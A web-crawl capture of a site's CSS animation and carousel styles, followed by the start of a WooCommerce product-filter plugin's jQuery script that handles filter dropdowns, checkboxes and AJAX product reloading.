  -o-animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
  animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
}

@-moz-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes right-to-left {
  0% {
    opacity: 0;
    -moz-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-webkit-keyframes right-to-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@keyframes right-to-left {
  0% {
    opacity: 0;
    -moz-transform: translateX(50px);
    -ms-transform: translateX(50px);
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-moz-keyframes left-to-right {
  0% {
    opacity: 0;
    -moz-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-webkit-keyframes left-to-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@keyframes left-to-right {
  0% {
    opacity: 0;
    -moz-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-moz-keyframes bottom-to-top {
  0% {
    opacity: 0;
    -moz-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-webkit-keyframes bottom-to-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@keyframes bottom-to-top {
  0% {
    opacity: 0;
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-moz-keyframes top-to-bottom {
  0% {
    opacity: 0;
    -moz-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-webkit-keyframes top-to-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@keyframes top-to-bottom {
  0% {
    opacity: 0;
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-moz-keyframes scale {
  0% {
    opacity: 0;
    -moz-transform: scale(0, 0);
    transform: scale(0, 0);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
@-webkit-keyframes scale {
  0% {
    opacity: 0;
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
@keyframes scale {
  0% {
    opacity: 0;
    -moz-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
@-moz-keyframes swingInX {
  0% {
    -moz-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
  100% {
    -moz-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
}
@-webkit-keyframes swingInX {
  0% {
    -webkit-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
  100% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
}
@keyframes swingInX {
  0% {
    -moz-transform: perspective(1000px) rotateX(-90deg);
    -ms-transform: perspective(1000px) rotateX(-90deg);
    -webkit-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
  100% {
    -moz-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
}
@-moz-keyframes swingOutX {
  0% {
    -moz-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    -moz-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
}
@-webkit-keyframes swingOutX {
  0% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    -webkit-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
}
@keyframes swingOutX {
  0% {
    -moz-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    -moz-transform: perspective(1000px) rotateX(-90deg);
    -ms-transform: perspective(1000px) rotateX(-90deg);
    -webkit-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
}
@-moz-keyframes bounceInY {
  0% {
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    -moz-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -moz-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes bounceInY {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bounceInY {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes bounceOutY {
  0% {
    -moz-transform: translateY(0);
    transform: translateY(0);
  }
  30% {
    -moz-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@-webkit-keyframes bounceOutY {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  30% {
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@keyframes bounceOutY {
  0% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  30% {
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@-moz-keyframes spinY {
  0% {
    -moz-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -moz-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}
@-webkit-keyframes spinY {
  0% {
    -webkit-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}
@keyframes spinY {
  0% {
    -moz-transform: rotateY(0);
    -webkit-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -moz-transform: rotateY(360deg);
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}
/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */
.owl-origin {
  -webkit-perspective: 1200px;
  -webkit-perspective-origin-x: 50%;
  -webkit-perspective-origin-y: 50%;
  -moz-perspective: 1200px;
  -moz-perspective-origin-x: 50%;
  -moz-perspective-origin-y: 50%;
  perspective: 1200px;
}

/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}

.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}

/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}

/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}

.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}

/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}

/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {
    opacity: 1;
  }
}
@-moz-keyframes empty {
  0% {
    opacity: 1;
  }
}
@keyframes empty {
  0% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes backSlideOut {
  25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
  }
}
@-moz-keyframes backSlideOut {
  25% {
    opacity: .5;
    -moz-transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    -moz-transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    -moz-transform: translateZ(-500px) translateX(-200%);
  }
}
@keyframes backSlideOut {
  25% {
    opacity: .5;
    transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    transform: translateZ(-500px) translateX(-200%);
  }
}
@-webkit-keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) translateX(0);
  }
}
@-moz-keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    -moz-transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    -moz-transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateZ(0) translateX(0);
  }
}
@keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    transform: translateZ(0) translateX(0);
  }
}
@-webkit-keyframes scaleToFade {
  to {
    opacity: 0;
    -webkit-transform: scale(0.8);
  }
}
@-moz-keyframes scaleToFade {
  to {
    opacity: 0;
    -moz-transform: scale(0.8);
  }
}
@keyframes scaleToFade {
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes goDown {
  from {
    -webkit-transform: translateY(-100%);
  }
}
@-moz-keyframes goDown {
  from {
    -moz-transform: translateY(-100%);
  }
}
@keyframes goDown {
  from {
    transform: translateY(-100%);
  }
}
@-webkit-keyframes scaleUpFrom {
  from {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
}
@-moz-keyframes scaleUpFrom {
  from {
    opacity: 0;
    -moz-transform: scale(1.5);
  }
}
@keyframes scaleUpFrom {
  from {
    opacity: 0;
    transform: scale(1.5);
  }
}
@-webkit-keyframes scaleUpTo {
  to {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
}
@-moz-keyframes scaleUpTo {
  to {
    opacity: 0;
    -moz-transform: scale(1.5);
  }
}
@keyframes scaleUpTo {
  to {
    opacity: 0;
    transform: scale(1.5);
  }
}
@-webkit-keyframes errorShake {
	0%, 50%{
	  -webkit-transform: translateX(5px);
	}
	25%{
	  -webkit-transform: translateX(-5px);
	}
	100%{
	  -webkit-transform:translateX(0px);
	}
}
@-moz-keyframes errorShake {
	0%, 50%{
	  -moz-transform: translateX(5px);
	}
	25%{
	  -moz-transform: translateX(-5px);
	}
	100%{
	  -moz-transform:translateX(0px);
	}
}
@keyframes errorShake {
	0%, 50%{
	  transform: translateX(5px);
	}
	25%{
	  transform: translateX(-5px);
	}
	100%{
	  transform:translateX(0px);
	}
}
/*------------------------------------------------------------------
Style Switcher
*/
/* Style Switcher */
#style-switcher {
  display: block;
  width: 260px;
  position: fixed;
  top: 50%;
  margin-top: -220px;
  left: -220px;
  z-index: 9999;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
@media only screen and (max-width: 40.063em) {
  #style-switcher {
    display: none;
  }
}
#style-switcher.active {
  left: 0;
}
#style-switcher .style-toggle {
  float: right;
  width: 40px;
  height: 40px;
  border-top: 1px solid #0eb477;
  border-right: 1px solid #0eb477;
  border-bottom: 1px solid #0eb477;
  color: #fff;
  line-height: 40px;
  background: #0eb477;
  text-align: center;
  font-size: 20px;
  cursor: pointer;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-border-radius: 0 3px 3px 0;
  -webkit-border-radius: 0;
  border-radius: 0 3px 3px 0;
}
#style-switcher .style-toggle.active {
  background: #0eb477;
  border-color: #0eb477;
  color: #fff;
}
#style-switcher .style-toggle i {
  vertical-align: middle;
}
#style-switcher h2 {
  display: block;
  float: left;
  width: 220px;
  padding: 0 20px;
  height: 40px;
  line-height: 42px;
  margin: 0;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  background: #0eb477;
}
#style-switcher .style-content {
  float: left;
  background: #141414;
  padding: 0;
  width: 220px;
}
#style-switcher .style-content h3 {
  font-size: 14px;
  font-weight: 300;
  margin: 0 0 13px;
  float: left;
  color: #fff;
}
#style-switcher .style-content .section {
  padding: 15px 20px;
  border-bottom: 1px solid #3e3e3e;
  float: left;
  width: 100%;
}
#style-switcher .style-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
  float: left;
  width: 100%;
}
#style-switcher .style-content ul li {
  border: 0;
  display: block;
  float: left;
}
#style-switcher .style-content ul li.block {
  clear: left;
  margin-bottom: 3px;
}
#style-switcher .style-content ul li.block a {
  margin-left: 0;
}
#style-switcher .style-content ul li a {
  display: block;
  float: left;
  font-size: 12px;
  color: #a9a9a9;
  border: 1px solid #5d5d5d;
  text-align: center;
  height: 30px;
  line-height: 30px;
  margin-left: 4px;
  padding: 0 10px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
#style-switcher .style-content ul li a.active {
  border-color: #f6f6f6;
  color: #fff;
}
#style-switcher .style-content ul li a:hover {
  border-color: #fff;
}
#style-switcher .style-content ul li:first-child a {
  margin-left: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/prdctfltr_main.js?ver=3.2.0
body_size: 4205
content:
(function($){
"use strict";

	function prdctfltr_show_opened_cats() {

		$('#prdctfltr_woocommerce').find('label.prdctfltr_active.prdctfltr_clicked').each( function() {
			$(this).next().show();
		});

		$('#prdctfltr_woocommerce').find('.prdctfltr_sub label.prdctfltr_active').each( function() {
			var curr = $(this).parent();
			if ( !curr.is(':visible') ) {
				curr.show();
				if ( !curr.prev().hasClass('prdctfltr_clicked') ) {
					curr.prev().addClass('prdctfltr_clicked');
				}
			}
		});

	}

	function prdctfltr_all_cats() {

		$('#prdctfltr_woocommerce').find('.prdctfltr_filter.prdctfltr_cat.prdctfltr_expand_parents .prdctfltr_sub').each( function() {
			var curr = $(this);
			if ( !curr.is(':visible') ) {
				curr.show();
				if ( !curr.prev().hasClass('prdctfltr_clicked') ) {
					curr.prev().addClass('prdctfltr_clicked');
				}
			}
		});

	}

	if ( $('.prdctfltr_filter.prdctfltr_cat.prdctfltr_expand_parents').length > 0 ) {
		prdctfltr_all_cats();
	}
	else {
		prdctfltr_show_opened_cats();
	}

	String.prototype.getValueByKey = function (k) {
		var p = new RegExp('\\b' + k + '\\b', 'gi');
		return this.search(p) != -1 ? decodeURIComponent(this.substr(this.search(p) + k.length + 1).substr(0, this.substr(this.search(p) + k.length + 1).search(/(&|;|$)/))) : "";
	};

	var curr_data = {};

	function prdctfltr_init_scroll() {
		if ( $('#prdctfltr_woocommerce').hasClass('prdctfltr_scroll_active') ) {

			$(".prdctfltr_checkboxes").mCustomScrollbar({
				axis:"y",
				scrollInertia:550,
				autoExpandScrollbar:true,
				advanced:{
					updateOnBrowserResize:true,
					updateOnContentResize:true
				}
			});

			if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_row') && ( $(".prdctfltr_checkboxes").length > $('.prdctfltr_filter_wrapper:first').attr('data-columns') ) ) {

				if ( $('.prdctfltr-widget').length == 0 ) {

					var curr_scroll_column = $('.prdctfltr_filter:first').width();
					var curr_columns = $('.prdctfltr_filter').length;

					$('.prdctfltr_filter_inner').css('width', curr_columns*curr_scroll_column);
					$('.prdctfltr_filter').css('width', curr_scroll_column);

					$(".prdctfltr_filter_wrapper").mCustomScrollbar({
						axis:"x",
						scrollInertia:550,
						scrollbarPosition:"outside",
						autoExpandScrollbar:true,
						advanced:{
							updateOnBrowserResize:true,
							updateOnContentResize:false
						}
					});
				}
			}

			if ( $('.prdctfltr-widget').length == 0 ) {
				$('.prdctfltr_slide .prdctfltr_woocommerce_ordering').hide();
			}

		}
	}

	function prdctfltr_respond(curr) {

		if ( curr.find('input[name="reset_filter"]:checked').length > 0 ) {
			curr.find('input[name="reset_filter"]').remove();
			curr.find('input[type="hidden"], input[name="sale_products"], input[name="instock_products"]:not([type="hidden"])').remove();
		}
		else {
			curr.find('.prdctfltr_filter input[type="hidden"], .prdctfltr_add_inputs input[type="hidden"]:not([name="post_type"])').each(function() {

				var curr_val = $(this).val();

				if ( curr_val == '' ) {
					$(this).remove();
				}
			});
		}

		curr.find('.prdctfltr_filter.prdctfltr_range').each( function() {
			var curr_rng = $(this);
			if ( curr_rng.find('[name^="rng_min_"]').val() == undefined || curr_rng.find('[name^="rng_max_"]').val() == undefined ) {
				curr_rng.find('input').remove();
			}
		});

		if ( ( curr.closest('.prdctfltr_sc_products').length > 0 && curr.closest('.prdctfltr_sc_products').hasClass('prdctfltr_ajax') ) || ( $('.prdctfltr_sc_products:first').length > 0 && $('.prdctfltr_sc_products:first').hasClass('prdctfltr_ajax') ) ) {

			var curr_sc = ( curr.closest('.prdctfltr_sc_products').length > 0 ? curr.closest('.prdctfltr_sc_products') : $('.prdctfltr_sc_products:first') );

			var curr_fields = {};

			$('.prdctfltr_filter input[type="hidden"]').each( function() {
				if ( $(this).attr('value') !== '' ) {
					curr_fields[$(this).attr('name')] = $(this).attr('value');
				}
			});
			if ( $('#prdctfltr_woocommerce').find('input[name="sale_products"]:checked').length > 0 ) {
				curr_fields['sale_products'] = 'on';
			}
			if ( $('#prdctfltr_woocommerce').find('input[name="instock_products"]:checked').length > 0 ) {
				curr_fields['instock_products'] = 'in';
			}

			var curr_widget = 'no';
			if ( $('.prdctfltr-widget').length > 0 ) {
				curr_widget = 'yes';
			}

			var data = {
				action: 'prdctfltr_respond',
				pf_query: curr_sc.attr('data-query'),
				pf_shortcode: curr_sc.attr('data-shortcode'),
				pf_page: ( curr_data['paginated'] !== undefined ? curr_sc.attr('data-page') : 1 ),
				pf_filters: curr_fields,
				pf_widget: curr_widget
			}

			$.post(prdctfltr.ajax, data, function(response) {
				if (response) {

						curr_sc.after(response);
						var curr_next = curr_sc.next();

						curr_next.css({'position':'absolute', 'top':0, 'left':0});

						var curr_products = curr_next.find('.type-product');

						curr_next.find('.type-product').css('opacity', 0);

						curr_sc.css({'position':'absolute', 'top':0, 'left':0}).fadeOut(100).remove();
						curr_next.removeAttr('style');

						if ( $(response).find('script').length > 0 ) {
							$(response).find('script').each(function(i) {
								eval($(this).text());
							});
						}
						if ( prdctfltr.js !== '' ) {
							eval(prdctfltr.js);
						}

						prdctfltr_init_scroll();
						prdctfltr_show_opened_cats();
						if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {

							$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').show();
							$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope({
								resizable: false,
								masonry: { }
							});
							if ( !$('#prdctfltr_woocommerce').hasClass('prdctfltr_always_visible') ) {
								$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').hide();
							}
						}

						curr_products.each(function(i) {
							$(this).delay((i++) * 100).fadeTo(100, 1);
						});

				}
				else {
					alert('Error!');
				}
			});

			var curr_widget = curr.closest('#prdctfltr_woocommerce').parent();


			if ( curr.closest('.prdctfltr-widget').length > 0 ) {

				var rpl = $('<div></div>').append(curr_widget.find('.prdctfltr_filter').children(':not(input):first').clone()).html().toString().replace(/\t/g, '');
				var rpl_off = $('<div></div>').append(curr_widget.find('.prdctfltr_filter').children(':not(input):first').find('.prdctfltr_widget_title').clone()).html().toString().replace(/\t/g, '');
				
				rpl = rpl.replace(rpl_off, '%%%');

				var widget_data = {
					action: 'prdctfltr_widget_respond',
					pf_query: curr_sc.attr('data-query'),
					pf_shortcode: curr_sc.attr('data-shortcode'),
					pf_filters: curr_fields,
					pf_preset: curr_widget.find('#prdctfltr_woocommerce').attr('data-preset'),
					pf_template: curr_widget.find('#prdctfltr_woocommerce').attr('data-template'),
					pf_widget_title: $.trim(rpl)
				}

				$.post(prdctfltr.ajax, widget_data, function(response) {
					if (response) {

						curr_widget.after(response);
						var curr_widget_next = curr_widget.next();

						curr_widget_next.css({'position':'absolute', 'top':0, 'left':0});

						var curr_products = curr_widget_next.find('.type-product');

						curr_widget.css({'position':'absolute', 'top':0, 'left':0}).fadeOut(100).remove();
						curr_widget_next.removeAttr('style');

						if ( $(response).find('script').length > 0 ) {
							$(response).find('script').each(function(i) {
								eval($(this).text());
							});
						}

						prdctfltr_init_scroll();
						prdctfltr_show_opened_cats();
						prdctfltr_show_opened_widgets();

					}
					else {
						alert('Error!');
					}
				});

			}

		}
		else {
			curr.find('.prdctfltr_filter input[type="hidden"]').each( function() {
				if ( curr.find('.prdctfltr_add_inputs input[name='+$(this).attr('name')+']').length > 0 ) {
					curr.find('.prdctfltr_add_inputs input[name='+$(this).attr('name')+']').remove();
				}
			});
			curr.submit();
		}

		return false;
	}

	function prdctfltr_submit_form() {


		if ( $('#prdctfltr_woocommerce').hasClass('prdctfltr_click_filter') || $('#prdctfltr_woocommerce').find('input[name="reset_filter"]:checked').length > 0 ) {

			var curr = $('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering');

			prdctfltr_respond(curr);

		}

	}

	$(document).on('click', '#prdctfltr_woocommerce_filter_submit', function() {

		var curr = $(this).parent();

		prdctfltr_respond(curr);

		return false;

	});

	$(document).on('click', '#prdctfltr_woocommerce_filter', function(){

		if ( !$('#prdctfltr_woocommerce').hasClass('prdctfltr_always_visible') ) {
			var curr = $(this).parent().children('form');
			if( $(this).hasClass('prdctfltr_active') ) {
				curr.stop(true,true).slideUp(200);
				$(this).removeClass('prdctfltr_active');
			}
			else {
				$(this).addClass('prdctfltr_active')
				curr.css({right: 0}).stop(true,true).slideDown(200);
			}
		}

		return false;
	});


	/*select*/
	$(document).on('click', '.pf_default_select .prdctfltr_widget_title', function() {

		var curr = $(this).closest('.prdctfltr_filter').find('.prdctfltr_checkboxes');

		if ( !curr.hasClass('prdctfltr_down') ) {
			curr.prev().find('.prdctfltr-down').attr('class', 'prdctfltr-up');
			curr.addClass('prdctfltr_down');
			curr.slideDown(100);
		}
		else {
			curr.slideUp(100);
			curr.removeClass('prdctfltr_down');
			curr.prev().find('.prdctfltr-up').attr('class', 'prdctfltr-down');
		}

	});

	/*select*/
	var pf_select_opened = false;
	$(document).on('click', '.pf_select .prdctfltr_filter > span', function() {
		pf_select_opened = true;
		var curr = $(this).next();

		if ( !curr.hasClass('prdctfltr_down') ) {
			curr.prev().find('.prdctfltr-down').attr('class', 'prdctfltr-up');
			curr.addClass('prdctfltr_down');
			curr.slideDown(100, function() {
				pf_select_opened = false;
			});
			curr.closest('.prdctfltr_checkboxes').css({ 'z-index' : $('#prdctfltr_woocommerce').find('.prdctfltr_down').length });
			if ( !$('body').hasClass('pf_select_opened') ) {
				$('body').addClass('pf_select_opened');
			}
		}
		else {
			curr.slideUp(100, function() {
				pf_select_opened = false;
			});
			curr.removeClass('prdctfltr_down');
			curr.prev().find('.prdctfltr-up').attr('class', 'prdctfltr-down');
			if ( $('#prdctfltr_woocommerce').find('.prdctfltr_down').length == 0 ) {
				$('body').removeClass('pf_select_opened');
			}
		}

	});

	$(document).on( 'click', 'body.pf_select_opened', function(e) {

		var curr_target = $(e.target);

		if ( $('#prdctfltr_woocommerce').find('.prdctfltr_down').length > 0 && pf_select_opened === false && !curr_target.is('span, input, i') ) {
			$('#prdctfltr_woocommerce').find('.prdctfltr_down').each( function() {
				var curr = $(this);
				if ( curr.is(':visible') ) {
					curr.slideUp(100);
					curr.removeClass('prdctfltr_down');
					curr.prev().find('.prdctfltr-up').attr('class', 'prdctfltr-down');
				}
			});
			$('body').removeClass('pf_select_opened');
		}
	});

	$(document).on('click', 'span.prdctfltr_sale input[type="checkbox"], span.prdctfltr_instock input[type="checkbox"], span.prdctfltr_reset input[type="checkbox"]', function() {

		var curr = $(this).parent();

		if ( !curr.hasClass('prdctfltr_active') ) {
			curr.addClass('prdctfltr_active');
		}
		else {
			curr.removeClass('prdctfltr_active');
		}

	});

	$(document).on('click', '.prdctfltr_instock:not(span) input[type="checkbox"], .prdctfltr_orderby:not(span) input[type="checkbox"], .prdctfltr_per_page:not(span) input[type="checkbox"]', function() {
		var curr_chckbx =  $(this);

		var curr = $(this).closest('.prdctfltr_filter');
		var curr_var = $(this).val();

		if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

			curr.children(':first').val('');
			curr.find('input:not([type="hidden"])').prop('checked', false);
			curr.find('label').removeClass('prdctfltr_active');

		}
		else {

			curr.children(':first').val(curr_var);
			curr.find('input:not([type="hidden"])').prop('checked', false);
			curr.find('label').removeClass('prdctfltr_active');
			curr_chckbx.prop('checked', true);
			curr_chckbx.parent().addClass('prdctfltr_active');

		}

		prdctfltr_submit_form();
	});

	$(document).on('click', '.prdctfltr_byprice input[type="checkbox"]', function() {
		var curr_chckbx = $(this);

		var curr = $(this).closest('.prdctfltr_filter');
		var curr_var = $(this).val().split('-');

		if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

			curr.children(':first').val('');
			curr.children(':first').next().val('');
			curr.find('input:not([type="hidden"])').prop('checked', false);
			curr.find('label').removeClass('prdctfltr_active');

		}
		else {

			curr.children(':first').val(curr_var[0]);
			curr.children(':first').next().val(curr_var[1]);
			curr.find('input:not([type="hidden"])').prop('checked', false);
			curr.find('label').removeClass('prdctfltr_active');
			curr_chckbx.prop('checked', true);
			curr_chckbx.parent().addClass('prdctfltr_active');

		}

		prdctfltr_submit_form();
	});

